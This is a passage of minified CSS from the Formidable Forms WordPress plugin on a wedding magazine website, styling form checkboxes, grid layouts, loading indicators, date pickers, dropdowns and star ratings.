input[type=radio][disabled]:checked,.with_frm_style .frm_checkbox input[type=checkbox][disabled]:checked {border-color: var(--border-color) !important; }.with_frm_style .frm_checkbox input[type=checkbox][disabled]:checked {background-color: var(--border-color) !important;}.with_frm_style .frm_radio input[type=radio]:checked:before,.with_frm_style .frm_scale input[type=radio]:checked:before,.with_frm_style .frm_checkbox input[type=checkbox]:checked:before {position: static !important; content: '';display: block;}.frm_forms.with_frm_style .frm_checkbox input[type=checkbox]:before {width: 100% !important;height: 100% !important;background-image: url("data:image/svg+xml,%3Csvg width='12' height='9' viewBox='0 0 12 9' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.6667 1.5L4.25001 7.91667L1.33334 5' stroke='white' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A") !important;background-size: 9px !important;background-repeat: no-repeat !important;background-position: center !important;margin: 0;}.with_frm_style .frm_scale input[type=radio]:before,.with_frm_style .frm_radio input[type=radio]:before {width: 8px;height: 8px;border-radius: 50%;background-color: var(--border-color-active);margin: 3px;}.with_frm_style .frm_scale input[type=radio][disabled]:before,.with_frm_style .frm_radio input[type=radio][disabled]:before {background-color: var(--border-color);}.with_frm_style :invalid,.with_frm_style :-moz-ui-invalid{box-shadow:none;}.with_frm_style .frm_error_style img{padding-right:10px;vertical-align:middle;border:none;}.with_frm_style .frm_trigger{cursor:pointer;}.with_frm_style .frm_error_style,.with_frm_style .frm_message,.frm_success_style{border-radius:4px;padding:15px;}.with_frm_style .frm_message p {color: var(--success-text-color);margin-bottom: 0;}.with_frm_style .frm_message > p:first-of-type {margin-top: 0;}.with_frm_style .frm_message,.frm_success_style {margin: 5px 0 15px;border: 1px solid var(--success-border-color);background-color: var(--success-bg-color);color: var(--success-text-color);border-radius: var(--border-radius);font-size: var(--success-font-size);}.with_frm_style .frm_plain_success .frm_message {background-color: transparent;padding:0;border:none;font-size:inherit;color:inherit;}.with_frm_style .frm_plain_success .frm_message p {color:inherit;}.frm_form_fields_style,.frm_form_fields_active_style,.frm_form_fields_error_style,.frm_form_submit_style{width:auto;}.with_frm_style .frm_trigger span{float:left;}.with_frm_style table.frm-grid,#content .with_frm_style table.frm-grid{border-collapse:collapse;border:none;}.frm-grid td,.frm-grid th{padding:5px;border-width:1px;border-style:solid;border-color: var(--border-color);border-top:none;border-left:none;border-right:none;}.frm-alt-table {width:100%;border-collapse:separate;margin-top:0.5em;font-size:15px;border-width:1px;}.with_frm_style .frm-alt-table{border-color: var(--border-color);}.frm-alt-table th {width:200px;}.frm-alt-table tr {background-color:transparent;}.frm-alt-table th,.frm-alt-table td {background-color:transparent;vertical-align:top;text-align:left;padding:20px;border-color:transparent;}.frm-alt-table tr:nth-child(even) {background-color:#ecf0f5;}table.form_results.with_frm_style{border-style: solid;border-width: var(--field-border-width);border-color: var(--border-color);}table.form_results.with_frm_style tr td{text-align:left;padding:7px 9px;color: var(--text-color);border-top-style: solid;border-top-width: var(--field-border-width);border-top-color: var(--border-color);}table.form_results.with_frm_style tr.frm_even,.frm-grid .frm_even{background-color:#fff;background-color:var(--bg-color);}table.form_results.with_frm_style tr.frm_odd,.frm-grid .frm_odd {background-color: var(--bg-color);}.frm_color_block {background-color:#ecf0f5;padding: 40px;}.with_frm_style .frm-show-form .frm_color_block.frm_section_heading h3,.frm_color_block.frm_section_heading h3 {border-width: 0 !important;}.frm_collapse .ui-icon{display:inline-block;}.frm_toggle_container{border:1px solid transparent;}.frm_toggle_container ul{margin:5px 0;padding-left:0;list-style-type:none;}.frm_toggle_container .frm_month_heading{text-indent:15px;}.frm_toggle_container .frm_month_listing{margin-left:40px;}#frm_loading{display:none;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999;}#frm_loading h3{font-weight:500;padding-bottom:15px;color:#fff;font-size:24px;}#frm_loading_content{position:fixed;top:20%;left:33%;width:33%;text-align:center;padding-top:30px;font-weight:bold;z-index:9999999;}#frm_loading img{max-width:100%;}#frm_loading .progress{border-radius:4px;box-shadow:0 1px 2px rgba(0, 0, 0, 0.1) inset;height:20px;margin-bottom:20px;overflow:hidden;}#frm_loading .progress.active .progress-bar{animation:2s linear 0s normal none infinite progress-bar-stripes;}#frm_loading .progress-striped .progress-bar {background-image: linear-gradient(45deg, var(--border-color) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, var(--border-color) 50%, var(--border-color) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));background-size:40px 40px;}#frm_loading .progress-bar {background-color: var(--bg-color);box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.15) inset;float: left;height: 100%;line-height: 20px;text-align: center;transition: width 0.6s ease 0s;width: 100%;}.frm_image_from_url{height:50px;}.frm-loading-img{background:url(https://contemporaryweddingsmagazine.com/wp-content/plugins/formidable/images/ajax_loader.gif) no-repeat center center;padding:6px 12px;}select.frm_loading_lookup{background-image: url(https://contemporaryweddingsmagazine.com/wp-content/plugins/formidable/images/ajax_loader.gif) !important;background-position: 10px;background-repeat: no-repeat;color: transparent !important;}.frm_screen_reader {border: 0;clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;word-wrap: normal !important; }.frm_screen_reader.frm_hidden{display:initial;}.frm_clear_none{clear:none;}.frm_clear{clear:both;}.frm_form_field.frm_alignright{float:right !important;}.with_frm_style .frm_form_field{clear:both;}.frm_combo_inputs_container,.frm_grid_container,.frm_form_fields .frm_section_heading,.frm_form_fields .frm_fields_container{display:grid;grid-template-columns: repeat(12, 1fr);grid-auto-rows: max-content;grid-gap: 0 2%;}.frm_combo_inputs_container > *,.frm_grid_container > *,.frm_section_heading > *,.frm_fields_container .frm_form_field,.frm_fields_container > *{grid-column: span 12 / span 12;}.frm_inline,.frm_form_field.frm_left_inline,.frm_form_field.frm_first_inline,.frm_form_field.frm_inline,.frm_submit.frm_inline,.frm_form_field.frm_right_inline,.frm_form_field.frm_last_inline{width:auto;grid-column: span 2 / span 2;}.frm6,.frm_half,.frm_form_field.frm_three_fifths, .frm_form_field.frm6,.frm_submit.frm6,.frm_form_field.frm_left_half,.frm_form_field.frm_right_half,.frm_form_field.frm_first_half,.frm_form_field.frm_last_half,.frm_form_field.frm_half,.frm_submit.frm_half{grid-column:span 6 / span 6;}.frm4,.frm_third,.frm_form_field.frm_two_fifths, .frm_form_field.frm4,.frm_submit.frm4,.frm_form_field.frm_left_third,.frm_form_field.frm_third,.frm_submit.frm_third,.frm_form_field.frm_right_third,.frm_form_field.frm_first_third,.frm_form_field.frm_last_third{grid-column:span 4 / span 4;}.frm8,.frm_two_thirds,.frm_form_field.frm8,.frm_submit.frm8,.frm_form_field.frm_left_two_thirds,.frm_form_field.frm_right_two_thirds,.frm_form_field.frm_first_two_thirds,.frm_form_field.frm_last_two_thirds,.frm_form_field.frm_two_thirds{grid-column: span 8/span 8;}.frm3,.frm_fourth,.frm_form_field.frm3,.frm_submit.frm3,.frm_form_field.frm_left_fourth,.frm_form_field.frm_fourth,.frm_submit.frm_fourth,.frm_form_field.frm_right_fourth,.frm_form_field.frm_first_fourth,.frm_form_field.frm_last_fourth{grid-column: span 3/span 3;}.frm9,.frm_three_fourths,.frm_form_field.frm_four_fifths, .frm_form_field.frm9,.frm_submit.frm9,.frm_form_field.frm_three_fourths{grid-column: span 9/span 9;}.frm_form_field.frm_left_fifth,.frm_form_field.frm_fifth,.frm_submit.frm_fifth,.frm_form_field.frm_right_fifth,.frm_form_field.frm_first_fifth,.frm_form_field.frm_last_fifth{grid-column: span 2/span 2;}.frm2,.frm_sixth,.frm_form_field.frm2,.frm_submit.frm2,.frm_form_field.frm_sixth,.frm_submit.frm_sixth,.frm_form_field.frm_first_sixth,.frm_form_field.frm_last_sixth{grid-column: span 2/span 2;}.frm10,.frm_form_field.frm10,.frm_submit.frm10{grid-column: span 10/span 10;}.frm1,.frm_form_field.frm1,.frm_submit.frm1,.frm_form_field.frm_seventh,.frm_submit.frm_seventh,.frm_form_field.frm_first_seventh,.frm_form_field.frm_last_seventh.frm_form_field.frm_eighth,.frm_submit.frm_eighth,.frm_form_field.frm_first_eighth,.frm_form_field.frm_last_eighth{grid-column: span 1/span 1;}.frm5,.frm_form_field.frm5,.frm_submit.frm5{grid-column: span 5/span 5;}.frm7,.frm_form_field.frm7,.frm_submit.frm7{grid-column: span 7/span 7;}.frm11,.frm_form_field.frm11,.frm_submit.frm11{grid-column: span 11/span 11;}.frm12,.frm_full,.frm_full .wp-editor-wrap,.frm_full > input:not([type='checkbox']):not([type='radio']):not([type='button']),.frm_full select,.frm_full textarea{width:100% !important;grid-column: span 12/span 12;box-sizing: border-box;}.frm_full .wp-editor-wrap input{width:auto !important;}.frm_first,.frm_form_field.frm_left_half,.frm_form_field.frm_left_third,.frm_form_field.frm_left_two_thirds,.frm_form_field.frm_left_fourth,.frm_form_field.frm_left_fifth,.frm_form_field.frm_left_inline,.frm_form_field.frm_first_half,.frm_form_field.frm_first_third,.frm_form_field.frm_first_two_thirds,.frm_form_field.frm_first_fourth,.frm_form_field.frm_first_fifth,.frm_form_field.frm_first_sixth,.frm_form_field.frm_first_seventh,.frm_form_field.frm_first_eighth,.frm_form_field.frm_first_inline,.frm_form_field.frm_first{grid-column-start:1;}.frm_last,.frm_form_field.frm_last,.frm_form_field.frm_alignright{grid-column-end:-1;justify-content: end;}.with_frm_style.frm_rtl .frm_form_fields .star-rating{float:right;}.with_frm_style.frm_rtl .frm_grid .frm_primary_label,.with_frm_style.frm_rtl .frm_grid_first .frm_primary_label,.with_frm_style.frm_rtl .frm_grid_odd .frm_primary_label,.with_frm_style.frm_rtl .frm_grid .frm_radio,.with_frm_style.frm_rtl .frm_grid_first .frm_radio,.with_frm_style.frm_rtl .frm_grid_odd .frm_radio,.with_frm_style.frm_rtl .frm_grid .frm_checkbox,.with_frm_style.frm_rtl .frm_grid_first .frm_checkbox,.with_frm_style.frm_rtl .frm_grid_odd .frm_checkbox{float:right !important;margin-right:0 !important;}.with_frm_style.frm_rtl .frm_grid_first .frm_radio label input,.with_frm_style.frm_rtl .frm_grid .frm_radio label input,.with_frm_style.frm_rtl .frm_grid_odd .frm_radio label input,.with_frm_style.frm_rtl .frm_grid_first .frm_checkbox label input,.with_frm_style.frm_rtl .frm_grid .frm_checkbox label input,.with_frm_style.frm_rtl .frm_grid_odd .frm_checkbox label input{float:left;}.with_frm_style.frm_rtl .frm_catlevel_2,.with_frm_style.frm_rtl .frm_catlevel_3,.with_frm_style.frm_rtl .frm_catlevel_4,.with_frm_style.frm_rtl .frm_catlevel_5{margin-right:18px;}.with_frm_style.frm_rtl div > .frm_time_select{margin-right:5px;}.frm_form_field.frm_inline_container,.frm_form_field.frm_right_container,.frm_form_field.frm_left_container{display: grid;grid-template-columns: 25% auto;width:100%;grid-auto-rows: min-content;}.frm_form_field.frm_right_container{grid-template-columns: auto 25%;}.frm_form_field.frm_inline_container{grid-template-columns: repeat(2, minmax(auto, max-content) );}.frm_form_field.frm_inline_container .frm_primary_label,.frm_form_field.frm_right_container .frm_primary_label,.frm_form_field.frm_left_container .frm_primary_label{margin-right:10px;grid-row:span 2/span 2;padding-top:4px;}.frm_form_field.frm_left_container .frm_primary_label{grid-column:1;grid-row:span 2/span 2; }.frm_form_field.frm_right_container .frm_primary_label{grid-column:2;grid-row:1;margin-right:0;margin-left:10px;}.frm_form_field.frm_inline_container .frm_description,.frm_form_field.frm_left_container .frm_description{grid-column:2;}.frm_form_field.frm_right_container .frm_description{grid-column:1;}.frm_conf_field.frm_left_container{grid-template-columns: 67%;}.frm_conf_field.frm_left_container .frm_description{grid-column:1;}.frm-fade-in {animation-name: fadeIn;animation-duration: 1s;animation-fill-mode: both;}@keyframes spin {0% { transform: rotate(0deg); }100% { transform: rotate(360deg); }}@keyframes fadeIn {   0% {opacity: 0;}   100% {opacity: 1;}}@media only screen and (max-width: 750px) {.frm_grid_container.frm_no_grid_750 > div{grid-column: span 12/span 12;}}@media only screen and (max-width: 600px) {.frm_section_heading > .frm_form_field,.frm_fields_container > .frm_submit,.frm_grid_container > .frm_form_field,.frm_fields_container > .frm_form_field{grid-column: 1 / span 12 !important;}.frm_grid_container.frm_no_grid_600,.frm_form_field.frm_inline_container,.frm_form_field.frm_right_container,.frm_form_field.frm_left_container{display:block;}}.frm_conf_field.frm_left_container .frm_primary_label{display:none;}.wp-editor-wrap *,.wp-editor-wrap *:after,.wp-editor-wrap *:before{box-sizing:content-box;}.with_frm_style .frm_grid,.with_frm_style .frm_grid_first,.with_frm_style .frm_grid_odd{clear:both;margin-bottom:0 !important;padding:5px;border-width:1px;border-style:solid;border-color: var(--border-color);border-left:none;border-right:none;}.with_frm_style .frm_grid,.with_frm_style .frm_grid_odd{border-top:none;}.frm_grid .frm_error,.frm_grid_first .frm_error,.frm_grid_odd .frm_error,.frm_grid .frm_limit_error,.frm_grid_first .frm_limit_error,.frm_grid_odd .frm_limit_error{display:none;}.frm_grid:after,.frm_grid_first:after,.frm_grid_odd:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}.frm_grid_first{margin-top:20px;}.frm_grid_first,.frm_grid_odd {background-color: var(--bg-color);}.frm_grid {background-color: var(--bg-color-active);}.with_frm_style .frm_grid.frm_blank_field,.with_frm_style .frm_grid_first.frm_blank_field,.with_frm_style .frm_grid_odd.frm_blank_field{background-color:var(--error-bg);border-color: var(--error-border);}.frm_grid .frm_primary_label,.frm_grid_first .frm_primary_label,.frm_grid_odd .frm_primary_label,.frm_grid .frm_radio,.frm_grid_first .frm_radio,.frm_grid_odd .frm_radio,.frm_grid .frm_checkbox,.frm_grid_first .frm_checkbox,.frm_grid_odd .frm_checkbox{float:left !important;display:block;margin-top:0;margin-left:0 !important;}.frm_grid_first .frm_radio label,.frm_grid .frm_radio label,.frm_grid_odd .frm_radio label,.frm_grid_first .frm_checkbox label,.frm_grid .frm_checkbox label,.frm_grid_odd .frm_checkbox label{color:transparent;text-indent: -9999px;white-space:nowrap;text-align:left;}.frm_grid_first .frm_radio label input,.frm_grid .frm_radio label input,.frm_grid_odd .frm_radio label input,.frm_grid_first .frm_checkbox label input,.frm_grid .frm_checkbox label input,.frm_grid_odd .frm_checkbox label input{visibility:visible;margin:2px 0 0;float:right;}.frm_grid .frm_radio,.frm_grid_first .frm_radio,.frm_grid_odd .frm_radio,.frm_grid .frm_checkbox,.frm_grid_first .frm_checkbox,.frm_grid_odd .frm_checkbox{display:inline;}.frm_grid_2 .frm_radio,.frm_grid_2 .frm_checkbox,.frm_grid_2 .frm_primary_label{width:48% !important;}.frm_grid_2 .frm_radio,.frm_grid_2 .frm_checkbox{margin-right:4%;}.frm_grid_3 .frm_radio,.frm_grid_3 .frm_checkbox,.frm_grid_3 .frm_primary_label{width:30% !important;}.frm_grid_3 .frm_radio,.frm_grid_3 .frm_checkbox{margin-right:3%;}.frm_grid_4 .frm_radio,.frm_grid_4 .frm_checkbox{width:20% !important;}.frm_grid_4 .frm_primary_label{width:28% !important;}.frm_grid_4 .frm_radio,.frm_grid_4 .frm_checkbox{margin-right:4%;}.frm_grid_5 .frm_primary_label,.frm_grid_7 .frm_primary_label{width:24% !important;}.frm_grid_5 .frm_radio,.frm_grid_5 .frm_checkbox{width:17% !important;margin-right:2%;}.frm_grid_6 .frm_primary_label{width:25% !important;}.frm_grid_6 .frm_radio,.frm_grid_6 .frm_checkbox{width:14% !important;margin-right:1%;}.frm_grid_7 .frm_primary_label{width:22% !important;}.frm_grid_7 .frm_radio,.frm_grid_7 .frm_checkbox{width:12% !important;margin-right:1%;}.frm_grid_8 .frm_primary_label{width:23% !important;}.frm_grid_8 .frm_radio,.frm_grid_8 .frm_checkbox{width:10% !important;margin-right:1%;}.frm_grid_9 .frm_primary_label{width:20% !important;}.frm_grid_9 .frm_radio,.frm_grid_9 .frm_checkbox{width:9% !important;margin-right:1%;}.frm_grid_10 .frm_primary_label{width:19% !important;}.frm_grid_10 .frm_radio,.frm_grid_10 .frm_checkbox{width:8% !important;margin-right:1%;}.frm_form_field.frm_inline_container .frm_opt_container,.frm_form_field.frm_right_container .frm_opt_container,.frm_form_field.frm_left_container .frm_opt_container{padding-top:4px;}.with_frm_style .frm_left_container > select.auto_width,.with_frm_style .frm_right_container > select.auto_width {width: max-content;}.with_frm_style .frm_right_container > .frm_primary_label,.with_frm_style .frm_right_container > select.auto_width {margin-left: auto;}.with_frm_style .frm_inline_container.frm_grid_first .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid_odd .frm_primary_label,.with_frm_style .frm_inline_container.frm_grid_first .frm_opt_container,.with_frm_style .frm_inline_container.frm_grid .frm_opt_container,.with_frm_style .frm_inline_container.frm_grid_odd .frm_opt_container{margin-right:0;}.frm_form_field.frm_two_col .frm_opt_container,.frm_form_field.frm_three_col .frm_opt_container,.frm_form_field.frm_four_col .frm_opt_container{display: grid;grid-template-columns: repeat(2, 1fr);grid-auto-rows: max-content;grid-gap: 0 2.5%;}.frm_form_field.frm_three_col .frm_opt_container{grid-template-columns: repeat(3, 1fr);}.frm_form_field.frm_four_col .frm_opt_container{grid-template-columns: repeat(4, 1fr);}.frm_form_field.frm_two_col .frm_radio,.frm_form_field.frm_two_col .frm_checkbox,.frm_form_field.frm_three_col .frm_radio,.frm_form_field.frm_three_col .frm_checkbox,.frm_form_field.frm_four_col .frm_radio,.frm_form_field.frm_four_col .frm_checkbox{grid-column-end: span 1;}.frm_form_field .frm_checkbox,.frm_form_field .frm_radio {margin-top: 0;margin-bottom: 0;}.frm_form_field.frm_scroll_box .frm_opt_container{height:100px;overflow:auto;}.frm_html_container.frm_scroll_box,.frm_form_field.frm_html_scroll_box {height: 100px;overflow: auto;background-color: var(--bg-color);border-color: var(--border-color);border-width: var(--field-border-width);border-style: var(--field-border-style);border-radius: var(--border-radius);width: var(--field-width);max-width: 100%;font-size: var(--field-font-size);padding: var(--field-pad);box-sizing: border-box;outline: none;font-weight: normal;box-shadow: var(--box-shadow);}.frm_form_field.frm_total_big input,.frm_form_field.frm_total_big textarea,.frm_form_field.frm_total input,.frm_form_field.frm_total textarea{opacity:1;background-color:transparent !important;border:none !important;font-weight:bold;width:auto !important;height:auto !important;box-shadow:none !important;display:inline;-moz-appearance:textfield;padding:0;}.frm_form_field.frm_total_big input::-webkit-outer-spin-button,.frm_form_field.frm_total_big input::-webkit-inner-spin-button,.frm_form_field.frm_total input::-webkit-outer-spin-button,.frm_form_field.frm_total input::-webkit-inner-spin-button {-webkit-appearance: none;}.frm_form_field.frm_total_big input:focus,.frm_form_field.frm_total_big textarea:focus,.frm_form_field.frm_total input:focus,.frm_form_field.frm_total textarea:focus{background-color:transparent;border:none;box-shadow:none;}.frm_form_field.frm_label_justify .frm_primary_label{text-align:justify !important;}.frm_form_field.frm_capitalize input,.frm_form_field.frm_capitalize select,.frm_form_field.frm_capitalize .frm_opt_container label{text-transform:capitalize;}.frm_clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.frm_clearfix{display:block;}.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-first,.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-middle,.with_frm_style .frm_combo_inputs_container > .frm_form_subfield-last {margin-bottom: 0 !important;}.with_frm_style, .frm_forms {--progress-border-color-b: #dbdbdb;--image-size: 150px;}.js .frm_logic_form:not(.frm_no_hide) {display:none;}.with_frm_style .frm_conf_field.frm_half label.frm_conf_label {overflow: hidden;white-space: nowrap;}.with_frm_style .frm_time_wrap{white-space:nowrap;}.with_frm_style select.frm_time_select{white-space:pre;display:inline;}.with_frm_style .frm-show-form {overflow-x:clip;}.with_frm_style .frm-show-form  .frm_section_heading h3[class*="frm_pos_"] {padding: var(--section-pad);margin: 0;font-size: var(--section-font-size);font-family: var(--font);font-weight: var(--section-weight);color: var(--section-color);border: none;background-color:var(--section-bg-color);}.frm_trigger .frmsvg {width: 16px;height: 16px;color: #667085;margin: 0 2px;}.frm_trigger > svg.frmsvg:nth-child(1) {display:inline-block;}.frm_trigger > svg.frmsvg:nth-child(2) {display:none;}.frm_trigger.active > svg.frmsvg:nth-child(2) {display:inline-block;}.frm_trigger.active > svg.frmsvg:nth-child(1) {display:none;}.with_frm_style .frm_repeat_sec {margin-bottom: var(--field-margin);margin-top: var(--field-margin);padding-bottom: 15px;border-bottom-width: var(--section-border-width);border-bottom-style: var(--section-border-style);border-color: var(--section-border-color);}.with_frm_style .frm_repeat_sec:last-child{border-bottom:none;padding-bottom:0;}.with_frm_style .frm_repeat_inline{clear:both;}.frm_invisible_section .frm_form_field,.frm_invisible_section{display:none !important;visibility:hidden !important;height:0;margin:0;}.frm_form_field .frm_repeat_sec .frm_add_form_row,.frm_section_heading div.frm_repeat_sec:last-child .frm_add_form_row.frm_hide_add_button,.frm_form_field div.frm_repeat_grid .frm_add_form_row.frm_hide_add_button,.frm_form_field div.frm_repeat_inline .frm_add_form_row.frm_hide_add_button {transition: opacity .15s ease-in-out;pointer-events: none;}.frm_form_field .frm_repeat_sec .frm_add_form_row,.frm_section_heading div.frm_repeat_sec:last-child .frm_add_form_row.frm_hide_add_button {display: none;}.frm_hide_remove_button.frm_remove_form_row {display: none !important;}.frm_form_field div.frm_repeat_grid .frm_add_form_row.frm_hide_add_button,.frm_form_field div.frm_repeat_inline .frm_add_form_row.frm_hide_add_button {visibility: hidden;}.frm_form_field div.frm_repeat_grid .frm_add_form_row,.frm_form_field div.frm_repeat_inline .frm_add_form_row,.frm_section_heading div.frm_repeat_sec:last-child .frm_add_form_row {display: inline-flex;visibility: visible;pointer-events: auto;}.frm_form_fields .frm_section_heading.frm_hidden {display: none;}.frm_repeat_buttons a.frm_remove_form_row,.frm_repeat_buttons a.frm_add_form_row {display: inline-flex;align-items: center;gap: 8px;line-height: normal;}.frm_repeat_buttons .frmsvg {width: 12px;height: 12px;}.frm_repeat_grid .frm_button,.frm_repeat_inline .frm_button,.frm_repeat_sec .frm_button{display: inline-block;line-height:1;}.frm_form_field .frm_repeat_grid ~ .frm_repeat_grid .frm_form_field .frm_primary_label{display:none !important;}.with_frm_style .frm_input_group {position: relative;display: flex;align-items: stretch;width: 100%;}.with_frm_style .frm_input_group.frm_hidden {display: none;}.with_frm_style .frm_inline_box {display: flex;text-align: center;align-items: center;font-size: var(--field-font-size);padding: 0 12px;color: var(--form-desc-color);border-width: var(--field-border-width);border-style: var(--field-border-style);border-color: var(--border-color);background-color: var(--bg-color-disabled);border-radius: var(--border-radius);width: auto;}.with_frm_style .frm_input_group .frm_inline_box:first-child {margin-right: -1px;border-top-right-radius: 0 !important;border-bottom-right-radius: 0 !important;}.with_frm_style .frm_input_group .frm_slimselect + .frm_inline_box,.with_frm_style .frm_input_group select + .frm_inline_box,.with_frm_style .frm_input_group .frm_slimselect + .frm_inline_box,.with_frm_style .frm_input_group input + .frm_inline_box {margin-left: -1px;border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}.with_frm_style .frm_input_group .frm_slimselect,.with_frm_style .frm_input_group > select,.with_frm_style .frm_input_group > input {position: relative;flex: 1 1 auto;width: 1% !important;min-width: 0;margin-top: 0;margin-bottom: 0;display: block;}.with_frm_style .frm_input_group.frm_with_pre .frm_slimselect,.with_frm_style .frm_input_group.frm_with_pre > select,.with_frm_style .frm_input_group.frm_with_pre > input {border-top-left-radius: 0 !important;border-bottom-left-radius: 0 !important;}.with_frm_style .frm_input_group.frm_with_post .frm_slimselect,.with_frm_style .frm_input_group.frm_with_post > select,.with_frm_style .frm_input_group.frm_with_post > input {border-top-right-radius: 0 !important;border-bottom-right-radius: 0 !important;}.ss-content.frm_slimselect {padding: 0 !important;}.with_frm_style .ss-value-delete {border-left: none !important;padding-left: 0 !important;}.with_frm_style .ss-main {display:flex !important;--ss-font-color: var(--text-color);--ss-border-color: var(--border-color);--ss-border-radius: var(--border-radius);--ss-bg-color: var(--bg-color);--ss-spacing-s: 6px;--ss-spacing-m: 10px;--ss-main-height: var(--field-height);border-width: var(--fieldset);font-size: var(--field-font-size);line-height: 1.3;align-self: baseline;margin-top: 3px; font-family: var(--font);}.ss-content.frm_slimselect {font-size: var(--field-font-size);font-family: var(--font);height: auto;display: flex;}.with_frm_style .ss-main .ss-values .ss-value .ss-value-text {padding: 2px var(--ss-spacing-s);}.ss-content.frm_slimselect.frm_slimselect_rtl {direction: rtl;}.ss-content.frm_slimselect.frm_slimselect_rtl .ss-search input {text-align: right;}.ss-main.frm_slimselect.frm_slimselect_rtl .ss-value-delete {margin-left: var(--ss-spacing-m);}.ss-main.frm_slimselect .ss-values .ss-placeholder {padding: 0;}.frm_fields_container .frm_form_field .ss-main.auto_width {width: auto !important;display: inline-flex !important;}.ss-main.frm_slimselect .ss-arrow {margin-left: var(--ss-spacing-s);margin-right: 0;}.frm_input_group.frm_slimselect_wrapper {flex-wrap: nowrap;}.frm_input_group.frm_slimselect_wrapper .frm_slimselect {border-radius: 0;}.frm_input_group.frm_slimselect_wrapper .ss-main.frm_slimselect {margin-top: 0;height: 1.7rem;}.with_frm_style .frm_total input,.with_frm_style .frm_total_big input {background-color:transparent;border:none;width:auto;box-shadow: none !important;}.with_frm_style .frm_total .frm_inline_box,.with_frm_style .frm_total_big .frm_inline_box {background-color:transparent !important;border-width: 0 !important;box-shadow:none !important;color:var(--text-color);padding:0 3px 0 1px !important;}.with_frm_style .frm_inline_total {padding:0 3px;}.flatpickr-calendar,#ui-datepicker-div {background:white;position: absolute;display:none;z-index:999999 !important;}.frm-datepicker.flatpickr-calendar,.frm-datepicker.ui-datepicker {z-index: 999999 !important;margin-top: 6px;}.frm-datepicker .flatpickr-calendar,.frm-datepicker.flatpickr-calendar,.frm-datepicker .ui-datepicker, .frm-datepicker.ui-datepicker {box-sizing: border-box;min-width: 282px;border-radius: var(--border-radius);padding: 16px 18px;box-shadow: 0px 11.3px 22.6px -5.65px #1018282E;}.frm-datepicker.flatpickr-calendar:not(.frm-datepicker-custom-theme),.frm-datepicker .ui-datepicker, .frm-datepicker.ui-datepicker{border: 1px solid #F2F4F7;}.frm-datepicker.ui-datepicker {display: none;}.frm-datepicker.flatpickr-calendar.inline {max-width: 40em;}.frm-datepicker .ui-datepicker .ui-datepicker-header, .frm-datepicker.ui-datepicker .ui-datepicker-header {padding: 6px 0 12px;position: relative;}.frm-datepicker.flatpickr-calendar .flatpickr-monthDropdown-months,.frm-datepicker.flatpickr-calendar .numInputWrapper,.frm-datepicker .ui-datepicker-title select.ui-datepicker-month,.frm-datepicker .ui-datepicker-title select.ui-datepicker-year {min-height: unset;width: 33% ;padding: 4px 5px 5px;line-height: 14px;margin: 0;}.frm-datepicker .ui-datepicker-title select.ui-datepicker-month,.frm-datepicker .ui-datepicker-title select.ui-datepicker-year {background-color: #fff;}.frm-datepicker.flatpickr-calendar:not(.inline) .flatpickr-monthDropdown-months {width: 53% ;}.frm-datepicker .ui-datepicker-title select.ui-datepicker-month,.frm-datepicker select.ui-datepicker-month{margin-right: 3px;}.frm-datepicker .ui-datepicker-month,.frm-datepicker .ui-datepicker-year {max-width: 100%;max-height: 2em;padding: 6px 10px;box-sizing: border-box;display: inline;color: #555555;}.frm-datepicker span.ui-datepicker-month, .frm-datepicker span.ui-datepicker-year {line-height: 25px;font-weight: 600;}.frm-datepicker .ui-datepicker-calendar {margin: 0 !important;}.frm-datepicker .ui-datepicker-calendar thead {color: var(--text-color);background-color: var(--bg-color);}.frm-datepicker .ui-datepicker-calendar thead th {padding: 8px;font-weight: 400;font-size: var(--field-font-size);color: var(--description-color);}.frm-datepicker .ui-datepicker-prev {transform: rotate(0deg) !important;}.frm-datepicker .flatpickr-months .flatpickr-next-month,.frm-datepicker .ui-datepicker-next {transform: rotate(180deg) !important;}.frm-datepicker .flatpickr-months .flatpickr-prev-month svg,.frm-datepicker .flatpickr-months .flatpickr-next-month svg {display: none;}.frm-datepicker .flatpickr-months .flatpickr-prev-month:before,.frm-datepicker .flatpickr-months .flatpickr-next-month:before,.frm-datepicker .ui-datepicker-prev:before,.frm-datepicker .ui-datepicker-next:before {content: '' !important;position: absolute;top: 0;left: 0;width: 100% !important;height: 100% !important;background-color: var(--date-head-color);mask: url( [data-uri] ) no-repeat center;padding: 0 !important;}.frm-datepicker.frm-datepicker-custom-theme .flatpickr-prev-month:before,.frm-datepicker.frm-datepicker-custom-theme .flatpickr-next-month:before {background-color: #fff;}.frm-datepicker.frm-date-no-month-select .flatpickr-prev-month,.frm-datepicker.frm-date-no-month-select .flatpickr-next-month {display: none;}.google-visualization-tooltip-item-list,.google-visualization-tooltip-item-list .google-visualization-tooltip-item:first-child {margin: 1em 0 !important;}.google-visualization-tooltip-item {list-style-type: none !important;margin: 0.65em 0 !important;}[id^="chart__frm_pie"] .google-visualization-tooltip {pointer-events: none;}.with_frm_style .frm_scale{margin-right:15px;text-align:center;float:left;}.with_frm_style .frm_scale input[type=radio]{display:block !important;margin:0;}.with_frm_style .frm_scale input[type=radio]:checked:before {transform: scale(1);}.frm-star-group {white-space: nowrap;display: inline-block;}.frm-star-group + p {display: inline-block;}.frm-star-group input {opacity: 0;position: absolute !important;z-index: -1;}.frm-show-form .frm-star-group .frmsvg,.frm-show-form .frm-star-group input + label.star-rating {float: none;font-size: 20px;line-height: 1;cursor: pointer;background: transparent;overflow: hidden !important;clear: none;font-style: normal;vertical-align: top;position: relative;width: auto;}.frm-star-group .frmsvg {display: inline-block;width: 20px;height: 20px;fill: #FDB022;vertical-align: text-bottom;}.frm-show-form .frm-star-group input + label.star-rating {display: inline-flex;color: transparent;}.frm-show-form .frm-star-group input + label.star-rating:before {content: '';}.frm-star-group input[type=radio]:checked + 